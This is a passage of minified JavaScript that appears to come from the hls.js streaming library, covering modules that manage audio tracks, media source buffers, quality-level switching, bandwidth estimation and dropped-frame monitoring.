Flushed"),t.forEach(function(t){e.hls.trigger(p.default.BUFFER_APPENDING,t)}),this.appended=!0,this.pendingData=[],this.state=A.PARSED):(this.state=A.IDLE,this.fragPrevious=null,this.tick())}}]),t}(m.default);r.default=S},{22:22,26:26,27:27,28:28,30:30,31:31,41:41,45:45,46:46}],6:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(45),c=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MANIFEST_LOADING,u.default.MANIFEST_LOADED,u.default.AUDIO_TRACK_LOADED));return r.ticks=0,r.ontick=r.tick.bind(r),r}return s(t,e),o(t,[{key:"destroy",value:function(){f.default.prototype.destroy.call(this)}},{key:"tick",value:function(){this.ticks++,1===this.ticks&&(this.doTick(),this.ticks>1&&setTimeout(this.tick,1),this.ticks=0)}},{key:"doTick",value:function(){this.updateTrack(this.trackId)}},{key:"onManifestLoading",value:function(){this.tracks=[],this.trackId=-1}},{key:"onManifestLoaded",value:function(e){var t=this,r=e.audioTracks||[],i=!1;this.tracks=r,this.hls.trigger(u.default.AUDIO_TRACKS_UPDATED,{audioTracks:r});var a=0;r.forEach(function(e){return e.default?(t.audioTrack=a,void(i=!0)):void a++}),i===!1&&r.length&&(h.logger.log("no default audio track defined, use first audio track as default"),this.audioTrack=0)}},{key:"onAudioTrackLoaded",value:function(e){e.id<this.tracks.length&&(h.logger.log("audioTrack "+e.id+" loaded"),this.tracks[e.id].details=e.details,e.details.live&&!this.timer&&(this.timer=setInterval(this.ontick,1e3*e.details.targetduration)),!e.details.live&&this.timer&&(clearInterval(this.timer),this.timer=null))}},{key:"setAudioTrackInternal",value:function(e){if(e>=0&&e<this.tracks.length){this.timer&&(clearInterval(this.timer),this.timer=null),this.trackId=e,h.logger.log("switching to audioTrack "+e);var t=this.tracks[e],r=this.hls,i=t.type,a=t.url,n={id:e,type:i,url:a};r.trigger(u.default.AUDIO_TRACK_SWITCH,n),r.trigger(u.default.AUDIO_TRACK_SWITCHING,n);var s=t.details;!a||void 0!==s&&s.live!==!0||(h.logger.log("(re)loading playlist for audioTrack "+e),r.trigger(u.default.AUDIO_TRACK_LOADING,{url:a,id:e}))}}},{key:"updateTrack",value:function(e){if(e>=0&&e<this.tracks.length){this.timer&&(clearInterval(this.timer),this.timer=null),this.trackId=e,h.logger.log("updating audioTrack "+e);var t=this.tracks[e],r=t.url,i=t.details;!r||void 0!==i&&i.live!==!0||(h.logger.log("(re)loading playlist for audioTrack "+e),this.hls.trigger(u.default.AUDIO_TRACK_LOADING,{url:r,id:e}))}}},{key:"audioTracks",get:function(){return this.tracks}},{key:"audioTrack",get:function(){return this.trackId},set:function(e){this.trackId===e&&void 0!==this.tracks[e].details||this.setAudioTrackInternal(e)}}]),t}(f.default);r.default=c},{27:27,28:28,45:45}],7:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(45),c=e(26),g=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MEDIA_ATTACHING,u.default.MEDIA_DETACHING,u.default.MANIFEST_PARSED,u.default.BUFFER_RESET,u.default.BUFFER_APPENDING,u.default.BUFFER_CODECS,u.default.BUFFER_EOS,u.default.BUFFER_FLUSHING,u.default.LEVEL_PTS_UPDATED,u.default.LEVEL_UPDATED));return r._msDuration=null,r._levelDuration=null,r.onsbue=r.onSBUpdateEnd.bind(r),r.onsbe=r.onSBUpdateError.bind(r),r.pendingTracks={},r.tracks={},r}return s(t,e),o(t,[{key:"destroy",value:function(){f.default.prototype.destroy.call(this)}},{key:"onLevelPtsUpdated",value:function(e){var t=e.type,r=this.tracks.audio;if("audio"===t&&r&&"audio/mpeg"===r.container){var i=this.sourceBuffer.audio,a=Math.abs(i.timestampOffset-e.start);if(a>.1){var n=i.updating;try{i.abort()}catch(e){n=!0,h.logger.warn("can not abort audio buffer: "+e)}n?this.audioTimestampOffset=e.start:(h.logger.warn("change mpeg audio timestamp offset from "+i.timestampOffset+" to "+e.start),
i.timestampOffset=e.start)}}}},{key:"onManifestParsed",value:function(e){var t=e.audio,r=e.video,i=0;e.altAudio&&(t||r)&&(i=(t?1:0)+(r?1:0),h.logger.log(i+" sourceBuffer(s) expected")),this.sourceBufferNb=i}},{key:"onMediaAttaching",value:function(e){var t=this.media=e.media;if(t){var r=this.mediaSource=new MediaSource;this.onmso=this.onMediaSourceOpen.bind(this),this.onmse=this.onMediaSourceEnded.bind(this),this.onmsc=this.onMediaSourceClose.bind(this),r.addEventListener("sourceopen",this.onmso),r.addEventListener("sourceended",this.onmse),r.addEventListener("sourceclose",this.onmsc),t.src=URL.createObjectURL(r)}}},{key:"onMediaDetaching",value:function(){h.logger.log("media source detaching");var e=this.mediaSource;if(e){if("open"===e.readyState)try{e.endOfStream()}catch(e){h.logger.warn("onMediaDetaching:"+e.message+" while calling endOfStream")}e.removeEventListener("sourceopen",this.onmso),e.removeEventListener("sourceended",this.onmse),e.removeEventListener("sourceclose",this.onmsc),this.media&&(URL.revokeObjectURL(this.media.src),this.media.removeAttribute("src"),this.media.load()),this.mediaSource=null,this.media=null,this.pendingTracks={},this.tracks={},this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}this.onmso=this.onmse=this.onmsc=null,this.hls.trigger(u.default.MEDIA_DETACHED)}},{key:"onMediaSourceOpen",value:function(){h.logger.log("media source opened"),this.hls.trigger(u.default.MEDIA_ATTACHED,{media:this.media});var e=this.mediaSource;e&&e.removeEventListener("sourceopen",this.onmso),this.checkPendingTracks()}},{key:"checkPendingTracks",value:function(){var e=this.pendingTracks,t=Object.keys(e).length;t&&(this.sourceBufferNb<=t||0===this.sourceBufferNb)&&(this.createSourceBuffers(e),this.pendingTracks={},this.doAppending())}},{key:"onMediaSourceClose",value:function(){h.logger.log("media source closed")}},{key:"onMediaSourceEnded",value:function(){h.logger.log("media source ended")}},{key:"onSBUpdateEnd",value:function(){if(this.audioTimestampOffset){var e=this.sourceBuffer.audio;h.logger.warn("change mpeg audio timestamp offset from "+e.timestampOffset+" to "+this.audioTimestampOffset),e.timestampOffset=this.audioTimestampOffset,delete this.audioTimestampOffset}this._needsFlush&&this.doFlush(),this._needsEos&&this.checkEos(),this.appending=!1;var t=this.parent,r=this.segments.reduce(function(e,r){return r.parent===t?e+1:e},0);this.hls.trigger(u.default.BUFFER_APPENDED,{parent:t,pending:r}),this._needsFlush||this.doAppending(),this.updateMediaElementDuration()}},{key:"onSBUpdateError",value:function(e){h.logger.error("sourceBuffer error:"+e),this.hls.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,details:c.ErrorDetails.BUFFER_APPENDING_ERROR,fatal:!1})}},{key:"onBufferReset",value:function(){var e=this.sourceBuffer;for(var t in e){var r=e[t];try{this.mediaSource.removeSourceBuffer(r),r.removeEventListener("updateend",this.onsbue),r.removeEventListener("error",this.onsbe)}catch(e){}}this.sourceBuffer={},this.flushRange=[],this.segments=[],this.appended=0}},{key:"onBufferCodecs",value:function(e){if(0===Object.keys(this.sourceBuffer).length){for(var t in e)this.pendingTracks[t]=e[t];var r=this.mediaSource;r&&"open"===r.readyState&&this.checkPendingTracks()}}},{key:"createSourceBuffers",value:function(e){var t=this.sourceBuffer,r=this.mediaSource;for(var i in e)if(!t[i]){var a=e[i],n=a.levelCodec||a.codec,s=a.container+";codecs="+n;h.logger.log("creating sourceBuffer("+s+")");try{var o=t[i]=r.addSourceBuffer(s);o.addEventListener("updateend",this.onsbue),o.addEventListener("error",this.onsbe),this.tracks[i]={codec:n,container:a.container},a.buffer=o}catch(e){h.logger.error("error while trying to add sourceBuffer:"+e.message),this.hls.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,details:c.ErrorDetails.BUFFER_ADD_CODEC_ERROR,fatal:!1,err:e,mimeType:s})}}this.hls.trigger(u.default.BUFFER_CREATED,{tracks:e})}},{key:"onBufferAppending",value:function(e){this._needsFlush||(this.segments?this.segments.push(e):this.segments=[e],this.doAppending())}},{key:"onBufferAppendFail",value:function(e){h.logger.error("sourceBuffer error:"+e.event),this.hls.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,details:c.ErrorDetails.BUFFER_APPENDING_ERROR,fatal:!1,frag:this.fragCurrent})}},{key:"onBufferEos",value:function(e){var t=this.sourceBuffer,r=e.type;for(var i in t)r&&i!==r||t[i].ended||(t[i].ended=!0,h.logger.log(i+" sourceBuffer now EOS"));this.checkEos()}},{key:"checkEos",value:function(){var e=this.sourceBuffer,t=this.mediaSource;if(!t||"open"!==t.readyState)return void(this._needsEos=!1);for(var r in e){var i=e[r];if(!i.ended)return;if(i.updating)return void(this._needsEos=!0)}h.logger.log("all media data available, signal endOfStream() to MediaSource and stop loading fragment");try{t.endOfStream()}catch(e){h.logger.warn("exception while calling mediaSource.endOfStream()")}this._needsEos=!1}},{key:"onBufferFlushing",value:function(e){this.flushRange.push({start:e.startOffset,end:e.endOffset,type:e.type}),this.flushBufferCounter=0,this.doFlush()}},{key:"onLevelUpdated",value:function(e){var t=e.details;0!==t.fragments.length&&(this._levelDuration=t.totalduration+t.fragments[0].start,this.updateMediaElementDuration())}},{key:"updateMediaElementDuration",value:function(){var e=this.media,t=this.mediaSource,r=this.sourceBuffer,i=this._levelDuration;if(null!==i&&e&&t&&r&&0!==e.readyState&&"open"===t.readyState){for(var a in r)if(r[a].updating)return;null===this._msDuration&&(this._msDuration=t.duration);var n=e.duration;(i>this._msDuration&&i>n||n===1/0||isNaN(n))&&(h.logger.log("Updating mediasource duration to "+i.toFixed(3)),this._msDuration=t.duration=i)}}},{key:"doFlush",value:function(){for(;this.flushRange.length;){var e=this.flushRange[0];if(!this.flushBuffer(e.start,e.end,e.type))return void(this._needsFlush=!0);this.flushRange.shift(),this.flushBufferCounter=0}if(0===this.flushRange.length){this._needsFlush=!1;var t=0,r=this.sourceBuffer;try{for(var i in r)t+=r[i].buffered.length}catch(e){h.logger.error("error while accessing sourceBuffer.buffered")}this.appended=t,this.hls.trigger(u.default.BUFFER_FLUSHED)}}},{key:"doAppending",value:function(){var e=this.hls,t=this.sourceBuffer,r=this.segments;if(Object.keys(t).length){if(this.media.error)return this.segments=[],void h.logger.error("trying to append although a media error occured, flush segment and abort");if(this.appending)return;if(r&&r.length){var i=r.shift();try{var a=i.type,n=t[a];n?n.updating?r.unshift(i):(n.ended=!1,this.parent=i.parent,n.appendBuffer(i.data),this.appendError=0,this.appended++,this.appending=!0):this.onSBUpdateEnd()}catch(t){h.logger.error("error while trying to append buffer:"+t.message),r.unshift(i);var s={type:c.ErrorTypes.MEDIA_ERROR};if(22===t.code)return this.segments=[],s.details=c.ErrorDetails.BUFFER_FULL_ERROR,s.fatal=!1,void e.trigger(u.default.ERROR,s);if(this.appendError?this.appendError++:this.appendError=1,s.details=c.ErrorDetails.BUFFER_APPEND_ERROR,s.frag=this.fragCurrent,this.appendError>e.config.appendErrorMaxRetry)return h.logger.log("fail "+e.config.appendErrorMaxRetry+" times to append segment in sourceBuffer"),r=[],s.fatal=!0,void e.trigger(u.default.ERROR,s);s.fatal=!1,e.trigger(u.default.ERROR,s)}}}}},{key:"flushBuffer",value:function(e,t,r){var i,a,n,s,o,l,u=this.sourceBuffer;if(Object.keys(u).length){if(h.logger.log("flushBuffer,pos/start/end: "+this.media.currentTime+"/"+e+"/"+t),this.flushBufferCounter<this.appended){for(var d in u)if(!r||d===r){if(i=u[d],i.ended=!1,i.updating)return h.logger.warn("cannot flush, sb updating in progress"),!1;try{for(a=0;a<i.buffered.length;a++)if(n=i.buffered.start(a),s=i.buffered.end(a),navigator.userAgent.toLowerCase().indexOf("firefox")!==-1&&t===Number.POSITIVE_INFINITY?(o=e,l=t):(o=Math.max(n,e),l=Math.min(s,t)),Math.min(l,s)-o>.5)return this.flushBufferCounter++,h.logger.log("flush "+d+" ["+o+","+l+"], of ["+n+","+s+"], pos:"+this.media.currentTime),i.remove(o,l),!1}catch(e){h.logger.warn("exception while accessing sourcebuffer, it might have been removed from MediaSource")}}}else h.logger.warn("abort flushing too many retries");h.logger.log("buffer flushed")}return!0}}]),t}(f.default);r.default=g},{26:26,27:27,28:28,45:45}],8:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=function(e){function t(e){return a(this,t),n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.FPS_DROP_LEVEL_CAPPING,u.default.MEDIA_ATTACHING,u.default.MANIFEST_PARSED))}return s(t,e),o(t,[{key:"destroy",value:function(){this.hls.config.capLevelToPlayerSize&&(this.media=this.restrictedLevels=null,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.timer&&(this.timer=clearInterval(this.timer)))}},{key:"onFpsDropLevelCapping",value:function(e){this.restrictedLevels||(this.restrictedLevels=[]),this.isLevelRestricted(e.droppedLevel)||this.restrictedLevels.push(e.droppedLevel)}},{key:"onMediaAttaching",value:function(e){this.media=e.media instanceof HTMLVideoElement?e.media:null}},{key:"onManifestParsed",value:function(e){this.hls.config.capLevelToPlayerSize&&(this.autoLevelCapping=Number.POSITIVE_INFINITY,this.levels=e.levels,this.hls.firstLevel=this.getMaxLevel(e.firstLevel),clearInterval(this.timer),this.timer=setInterval(this.detectPlayerSize.bind(this),1e3),this.detectPlayerSize())}},{key:"detectPlayerSize",value:function(){if(this.media){var e=this.levels?this.levels.length:0;e&&(this.hls.autoLevelCapping=this.getMaxLevel(e-1),this.hls.autoLevelCapping>this.autoLevelCapping&&this.hls.streamController.nextLevelSwitch(),this.autoLevelCapping=this.hls.autoLevelCapping)}}},{key:"getMaxLevel",value:function(e){var t=0,r=void 0,i=void 0,a=this.mediaWidth,n=this.mediaHeight,s=0,o=0;for(r=0;r<=e&&(i=this.levels[r],!this.isLevelRestricted(r))&&(t=r,s=i.width,o=i.height,!(a<=s||n<=o));r++);return t}},{key:"isLevelRestricted",value:function(e){return!(!this.restrictedLevels||this.restrictedLevels.indexOf(e)===-1)}},{key:"contentScaleFactor",get:function(){var e=1;try{e=window.devicePixelRatio}catch(e){}return e}},{key:"mediaWidth",get:function(){var e=void 0;return this.media&&(e=this.media.width||this.media.clientWidth||this.media.offsetWidth,e*=this.contentScaleFactor),e}},{key:"mediaHeight",get:function(){var e=void 0;return this.media&&(e=this.media.height||this.media.clientHeight||this.media.offsetHeight,e*=this.contentScaleFactor),e}}]),t}(f.default);r.default=h},{27:27,28:28}],9:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(44),o=i(s),l=function(){function e(t,r,i,n){a(this,e),this.hls=t,this.defaultEstimate_=n,this.minWeight_=.001,this.minDelayMs_=50,this.slow_=new o.default(r),this.fast_=new o.default(i)}return n(e,[{key:"sample",value:function(e,t){e=Math.max(e,this.minDelayMs_);var r=8e3*t/e,i=e/1e3;this.fast_.sample(i,r),this.slow_.sample(i,r)}},{key:"canEstimate",value:function(){var e=this.fast_;return e&&e.getTotalWeight()>=this.minWeight_}},{key:"getEstimate",value:function(){return this.canEstimate()?Math.min(this.fast_.getEstimate(),this.slow_.getEstimate()):this.defaultEstimate_}},{key:"destroy",value:function(){}}]),e}();r.default=l},{44:44}],10:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(45),c=function(e){function t(e){return a(this,t),n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MEDIA_ATTACHING))}return s(t,e),o(t,[{key:"destroy",value:function(){this.timer&&clearInterval(this.timer),this.isVideoPlaybackQualityAvailable=!1}},{key:"onMediaAttaching",value:function(e){this.hls.config.capLevelOnFPSDrop&&(this.video=e.media instanceof HTMLVideoElement?e.media:null,"function"==typeof this.video.getVideoPlaybackQuality&&(this.isVideoPlaybackQualityAvailable=!0),clearInterval(this.timer),this.timer=setInterval(this.checkFPSInterval.bind(this),this.hls.config.fpsDroppedMonitoringPeriod))}},{key:"checkFPS",value:function(e,t,r){var i=performance.now();if(t){if(this.lastTime){var a=i-this.lastTime,n=r-this.lastDroppedFrames,s=t-this.lastDecodedFrames,o=1e3*n/a;if(this.hls.trigger(u.default.FPS_DROP,{currentDropped:n,currentDecoded:s,totalDroppedFrames:r}),o>0&&n>this.hls.config.fpsDroppedMonitoringThreshold*s){var l=this.hls.currentLevel;h.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+l),l>0&&(this.hls.autoLevelCapping===-1||this.hls.autoLevelCapping>=l)&&(l-=1,this.hls.trigger(u.default.FPS_DROP_LEVEL_CAPPING,{level:l,droppedLevel:this.hls.currentLevel}),this.hls.autoLevelCapping=l,this.hls.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=r,this.lastDecodedFrames=t}}},{key:"checkFPSInterval",value:function(){if(this.video)if(this.isVideoPlaybackQualityAvailable){var e=this.video.getVideoPlaybackQuality();this.checkFPS(this.video,e.totalVideoFrames,e.droppedVideoFrames)}else this.checkFPS(this.video,this.video.webkitDecodedFrameCount,this.video.webkitDroppedFrameCount)}}]),t}(f.default);r.default=c},{27:27,28:28,45:45}],11:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(45),c=e(26),g=e(30),v=i(g),p=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.MANIFEST_LOADED,u.default.LEVEL_LOADED,u.default.FRAG_LOADED,u.default.ERROR));return r.ontick=r.tick.bind(r),r._manualLevel=r._autoLevelCapping=-1,r}return s(t,e),o(t,[{key:"destroy",value:function(){this.timer&&(clearTimeout(this.timer),this.timer=null),this._manualLevel=-1}},{key:"startLoad",value:function(){this.canload=!0;var e=this._levels;e&&e.forEach(function(e){e.loadError=0;var t=e.details;t&&t.live&&(e.details=void 0)}),this.timer&&this.tick()}},{key:"stopLoad",value:function(){this.canload=!1}},{key:"onManifestLoaded",value:function(e){var t,r=[],i=[],a={},n=!1,s=!1,o=this.hls,l=/chrome|firefox/.test(navigator.userAgent.toLowerCase()),d=function(e,t){return MediaSource.isTypeSupported(e+"/mp4;codecs="+t)};if(e.levels.forEach(function(e){e.videoCodec&&(n=!0),l&&e.audioCodec&&e.audioCodec.indexOf("mp4a.40.34")!==-1&&(e.audioCodec=void 0),(e.audioCodec||e.attrs&&e.attrs.AUDIO)&&(s=!0);var t=a[e.bitrate];void 0===t?(a[e.bitrate]=r.length,e.url=[e.url],e.urlId=0,r.push(e)):r[t].url.push(e.url)}),n&&s?r.forEach(function(e){e.videoCodec&&i.push(e)}):i=r,i=i.filter(function(e){var t=e.audioCodec,r=e.videoCodec;return(!t||d("audio",t))&&(!r||d("video",r))}),i.length){t=i[0].bitrate,i.sort(function(e,t){return e.bitrate-t.bitrate}),this._levels=i;for(var f=0;f<i.length;f++)if(i[f].bitrate===t){this._firstLevel=f,h.logger.log("manifest loaded,"+i.length+" level(s) found, first bitrate:"+t);break}o.trigger(u.default.MANIFEST_PARSED,{levels:i,firstLevel:this._firstLevel,stats:e.stats,audio:s,video:n,altAudio:e.audioTracks.length>0})}else o.trigger(u.default.ERROR,{type:c.ErrorTypes.MEDIA_ERROR,details:c.ErrorDetails.MANIFEST_INCOMPATIBLE_CODECS_ERROR,fatal:!0,url:o.url,reason:"no level with compatible codecs found in manifest"})}},{key:"setLevelInternal",value:function(e){var t=this._levels;if(e>=0&&e<t.length){this.timer&&(clearTimeout(this.timer),this.timer=null),this._level!==e&&(h.logger.log("switching to level "+e),this._level=e,this.hls.trigger(u.default.LEVEL_SWITCH,{level:e}));var r=t[e],i=r.details;if(!i||i.live===!0){var a=r.urlId;this.hls.trigger(u.default.LEVEL_LOADING,{url:r.url[a],level:e,id:a})}}else this.hls.trigger(u.default.ERROR,{type:c.ErrorTypes.OTHER_ERROR,details:c.ErrorDetails.LEVEL_SWITCH_ERROR,level:e,fatal:!1,reason:"invalid level idx"})}},{key:"onError",value:function(e){if(!e.fatal){var t=e.details,r=this.hls,i=void 0,a=void 0,n=!1,s=r.abrController,o=s.minAutoLevel;switch(t){case c.ErrorDetails.FRAG_LOAD_ERROR:case c.ErrorDetails.FRAG_LOAD_TIMEOUT:case c.ErrorDetails.FRAG_LOOP_LOADING_ERROR:case c.ErrorDetails.KEY_LOAD_ERROR:case c.ErrorDetails.KEY_LOAD_TIMEOUT:i=e.frag.level;break;case c.ErrorDetails.LEVEL_LOAD_ERROR:case c.ErrorDetails.LEVEL_LOAD_TIMEOUT:i=e.context.level,n=!0;break;case c.ErrorDetails.REMUX_ALLOC_ERROR:i=e.level}if(void 0!==i){a=this._levels[i],a.loadError?a.loadError++:a.loadError=1;var l=a.url.length;if(l>1&&a.loadError<l)a.urlId=(a.urlId+1)%l,a.details=void 0,h.logger.warn("level controller,"+t+" for level "+i+": switching to redundant stream id "+a.urlId);else{var d=this._manualLevel===-1&&i;if(d)h.logger.warn("level controller,"+t+": switch-down for next fragment"),s.nextAutoLevel=Math.max(o,i-1);else if(a&&a.details&&a.details.live)h.logger.warn("level controller,"+t+" on live stream, discard"),n&&(this._level=void 0);else if(t===c.ErrorDetails.LEVEL_LOAD_ERROR||t===c.ErrorDetails.LEVEL_LOAD_TIMEOUT){var f=r.media,g=f&&v.default.isBuffered(f,f.currentTime)&&v.default.isBuffered(f,f.currentTime+.5);if(g){var p=r.config.levelLoadingRetryDelay;h.logger.warn("level controller,"+t+", but media buffered, retry in "+p+"ms"),this.timer=setTimeout(this.ontick,p)}else h.logger.error("cannot recover "+t+" error"),this._level=void 0,this.timer&&(clearTimeout(this.timer),this.timer=null),e.fatal=!0,r.trigger(u.default.ERROR,e)}}}}}},{key:"onFragLoaded",value:function(e){var t=e.frag;if(t&&"main"===t.type){var r=this._levels[t.level];r&&(r.loadError=0)}}},{key:"onLevelLoaded",value:function(e){var t=e.level;if(t===this._level){var r=this._levels[t];r.loadError=0;var i=e.details;if(i.live){var a=1e3*(i.averagetargetduration?i.averagetargetduration:i.targetduration),n=r.details;n&&i.endSN===n.endSN&&(a/=2,h.logger.log("same live playlist, reload twice faster")),a-=performance.now()-e.stats.trequest,a=Math.max(1e3,Math.round(a)),h.logger.log("live playlist, reload in "+a+" ms"),this.timer=setTimeout(this.ontick,a)}else this.timer=null}}},{key:"tick",value:function(){var e=this._level;if(void 0!==e&&this.canload){var t=this._levels[e],r=t.urlId;this.hls.trigger(u.default.LEVEL_LOADING,{url:t.url[r],level:e,id:r})}}},{key:"levels",get:function(){return this._levels}},{key:"level",get:function(){return this._level},set:function(e){var t=this._levels;t&&t.length>e&&(this._level===e&&void 0!==t[e].details||this.setLevelInternal(e))}},{key:"manualLevel",get:function(){return this._manualLevel},set:function(e){this._manualLevel=e,void 0===this._startLevel&&(this._startLevel=e),e!==-1&&(this.level=e)}},{key:"firstLevel",get:function(){return this._firstLevel},set:function(e){this._firstLevel=e}},{key:"startLevel",get:function(){if(void 0===this._startLevel){var e=this.hls.config.startLevel;return void 0!==e?e:this._firstLevel}return this._startLevel},set:function(e){e!==-1&&(e=Math.max(e,this.hls.abrController.minAutoLevel)),this._startLevel=e}},{key:"nextLoadLevel",get:function(){return this._manualLevel!==-1?this._manualLevel:this.hls.abrController.nextAutoLevel},set:function(e){this.level=e,this._manualLevel===-1&&(this.hls.abrController.nextAutoLevel=e)}}]),t}(f.default);r.default=p},{26:26,27:27,28:28,30:30,45:45}],12:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(41),u=i(l),d=e(30),f=i(d),h=e(22),c=i(h),g=e(28),v=i(g),p=e(27),y=i(p),m=e(31),E=i(m),b=e(46),_=i(b),R=e(26),k=e(45),T={STOPPED:"STOPPED",IDLE:"IDLE",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_LEVEL:"WAITING_LEVEL",PARSING:"PARSING",PARSED:"PARSED",BUFFER_FLUSHING:"BUFFER_FLUSHING",ENDED:"ENDED",ERROR:"ERROR"},A=function(e){function t(e){a(this,t);var 